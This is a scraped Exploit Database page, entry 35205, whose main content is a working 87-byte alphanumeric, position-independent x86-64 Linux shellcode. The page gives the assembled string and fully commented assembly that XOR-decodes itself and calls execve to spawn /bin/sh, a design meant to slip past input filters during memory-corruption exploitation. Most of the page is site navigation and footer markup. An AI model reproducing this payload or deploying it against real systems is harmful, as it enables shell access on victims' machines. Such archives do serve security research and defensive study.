

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/35205
body_size: 14816
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="HF8BERAxQZuRnPUkn5eoNDdasXxCiMKljU2D5nyS">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>Linux/x64 - execve(&quot;/bin/sh\0&quot;,NULL,NULL) + Position Independent + Alphanumeric Shellcode (87 bytes) - Linux_x86-64 shellcode Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/35205">
    <meta name="description"
          content="Linux/x64 - execve(&quot;/bin/sh\0&quot;,NULL,NULL) + Position Independent + Alphanumeric Shellcode (87 bytes).. shellcode exploit for Linux_x86-64 platform">
    <meta name="keywords" content="Linux_x86-64,shellcode,">
    <meta name="author" content="Breaking.Technology">

    <meta property="og:title" content="Linux/x64 - execve(&quot;/bin/sh\0&quot;,NULL,NULL) + Position Independent + Alphanumeric Shellcode (87 bytes)">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/35205">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2014-11-10" />
        <meta property="article:author" content="Breaking.Technology" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=7461" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="Linux/x64 - execve(&quot;/bin/sh\0&quot;,NULL,NULL) + Position Independent + Alphanumeric Shellcode (87 bytes)">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                Linux/x64 - execve(&quot;/bin/sh\0&quot;,NULL,NULL) + Position Independent + Alphanumeric Shellcode (87 bytes)
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                35205
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                                                                                        N/A

                                                                
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-close"
                                                   style="color: #ec5e10">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=7461">
                                                                    Breaking.Technology
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=shellcode">
                                                                    shellcode
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/35205" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 35205">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/35205" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 35205">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=linux_x86-64">
                                                                    Linux_x86-64
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2014-11-10
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/35204" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/35206" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-asm" style="white-space: pre-wrap;">#Title: Position independent &amp; Alphanumeric 64-bit execve(&quot;/bin/sh\0&quot;,NULL,NULL); (87 bytes)
#Author: Breaking.Technology
#Date: 06 November 2014
#Vendor Homepage: http://breaking.technology
#Version: x86-64 platforms
#Classification: 64 bit shellcode
#Shellcode: http://breaking.technology/shellcode/alpha64-binsh.txt

#    Position independent &amp; Alphanumeric 64-bit execve(&quot;/bin/sh\0&quot;,NULL,NULL); (87 bytes)
# This shellcode will successfully execute every time as long as it is returned to.
#                        (c) 2014 Breaking Technology, Inc.                        
#                           http://breaking.technology/                            
#
# Assembled (87 bytes): 
# XXj0TYX45Pk13VX40473At1At1qu1qv1qwHcyt14yH34yhj5XVX1FK1FSH3FOPTj0X40PP4u4NZ4jWSEW18EF0V
#
# Assembly: 
# user@host $ as alpha64-binsh.s -o alpha64-binsh.o ; strings alpha64-binsh.o
.section .data
.section .text
.globl _start

_start:                     # &quot;XX&quot;
  pop %rax                  # &#039;X&#039; add $0x8, %rsp  ; so we dont overwrite the return pointer
  pop %rax                  # &#039;X&#039; add $0x8, %rsp  ; so we dont overwrite the return pointer

prepare_ff:                 # &quot;j0TYX45Pk13&quot;
  push $0x30                # &#039;j0&#039;
  push %rsp                 # &#039;T&#039;
  pop %rcx                  # &#039;Y&#039;   %rcx points to $0x30
  pop %rax                  # &#039;X&#039;   %rax   = 0x30
  xor $0x35, %al            # &#039;45&#039;  %rax   = 0x05
  push %rax                 # &#039;P&#039;   (%rcx) = 0x05
  imul $0x33, (%rcx), %esi  # &#039;k13&#039; %esi = 0x000000ff

prepare_f8:                 # &quot;VX4047&quot;
  # mov %rsi, %rax
  push %rsi                 # &#039;V&#039;  
  pop %rax                  # &#039;X&#039;    %rax = %rsi = 0x000000ff

  # mov $0xf8, %al
  xor $0x30, %al            # &#039;40&#039;
  xor $0x37, %al            # &#039;47&#039;   %rax = 0x000000f8

write_negative_8:           # &quot;3At1At1qu1qv1qw&quot;
  # mov %eax, 0x74(%rcx)
  xor 0x74(%rcx), %eax      # &#039;3At&#039;
  xor %eax, 0x74(%rcx)      # &#039;1At&#039; 0xf8

  # mov %sil, 0x75 - 0x77 + rcx
  xor %esi, 0x75(%rcx)      # &#039;1qu&#039; 0xff
  xor %esi, 0x76(%rcx)      # &#039;1qv&#039; 0xff
  xor %esi, 0x77(%rcx)      # &#039;1qw&#039; 0xff

  # -8 is now on the stack as a 32-bit dword
  # at 0x74(%rcx)

read_negative_8:            # &quot;Hcyt&quot;
  # move long (dword) to signed quadword
  # mov -8, %rdi
  movslq 0x74(%rcx), %rdi   # &#039;Hcyt&#039; %rdi is now -0x8 ( 0xfffffffffffffff8 )

get_return_pointer:         # &quot;14yH34y&quot;
  # mov -0x10(%rcx), %rsi   &lt;--- THIS IS OUR RETURN POINTER / LOCATION OF short_pc_rsi
  # OR IN DECIMAL:
  # mov -16(%rcx), %rsi
  xor %esi, (%rcx, %rdi, 2) # &#039;14y&#039;
  xor (%rcx, %rdi, 2), %rsi # &#039;H34y&#039;

prepare_key:                # &quot;hj5XVX&quot;
  # put the xor key into %eax
  push $0x5658356a          # &#039;hj5XV&#039; pushed backwards because x86 stack.
  pop %rax                  # &#039;X&#039;

decode_encoded_code:        # &quot;1FK&quot;
  xor %eax, 0x4b(%rsi)      # &#039;1FK&#039;  encoded_code       ; pops &amp; syscall decoded

decode_encoded_data:        # &quot;1FSH3FO&quot;
  xor %eax, 0x53(%rsi)      # &#039;1FS&#039;  encoded_data + 4  ; &quot;/sh\0&quot; decoded
  xor 0x4f(%rsi), %rax      # &#039;H3FO&#039; encoded_data      ; &quot;/bin/sh\0&quot; now in %rax

begin_stack_setup:          # &quot;PT&quot;
  push %rax                 # &#039;P&#039; push &quot;/bin/sh\0&quot;
  push %rsp                 # &#039;T&#039; push pointer to /bin/sh
  

zero_rax:                   # &quot;j0X40&quot;
  # xor %rax, %rax
  push $0x30                # &#039;j0&#039;
  pop %rax                  # &#039;X&#039;
  xor $0x30, %al            # &#039;40&#039; %rax is NULL

end_stack_setup:            # &quot;PP&quot;
  push %rax                 # &#039;P&#039; push NULL
  push %rax                 # &#039;P&#039; push NULL


mov_3b_al:                  # &quot;4u4N&quot;
  # mov $0x3b, %al
  xor $0x75, %al            # &#039;4u&#039;
  xor $0x4e, %al            # &#039;4N&#039; %al = 0x4e xor 0x75 =  $0x3b
                            #            this is for syscall ^ 
begin_stack_run:            # &quot;Z&quot;
  pop %rdx                  # &#039;Z&#039; mov $0x00, %rdx ; %rdx = NULL


encoded_code:               # &quot;4jWS&quot; 
                            #  0x34 0x6a 0x57 0x53 
                            # AFTER XOR MAGIC:
  .byte 0x34                # &quot;\x5e&quot; pop %rsi     ; %rsi = NULL
  .byte 0x6a                # &quot;\x5f&quot; pop %rdi     ; %rdi = pointer to &quot;/bin/sh\0&quot;
  .byte 0x57                # &quot;\x0f&quot;
  .byte 0x53                # &quot;\x05&quot; syscall      ; execve(&quot;/bin/sh\0&quot;,NULL,NULL);

  # syscall(%rax) = function(%rdi,%rsi,%rdx);
  # syscall(0x3b) = execve(&quot;/bin/sh\0&quot;,NULL,NULL);


encoded_data:               # &quot;EW18EF0V&quot; turns into &quot;/bin/sh\0&quot;
                            # 0x45 0x57 0x31 0x38 0x45 0x46 0x30 0x56
                            # AFTER XOR MAGIC:
  .byte 0x45                #  /
  .byte 0x57                #  b
  .byte 0x31                #  i
  .byte 0x38                #  n
  .byte 0x45                #  /
  .byte 0x46                #  s
  .byte 0x30                #  h
  .byte 0x56                #  \0
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/35204" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/35206" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
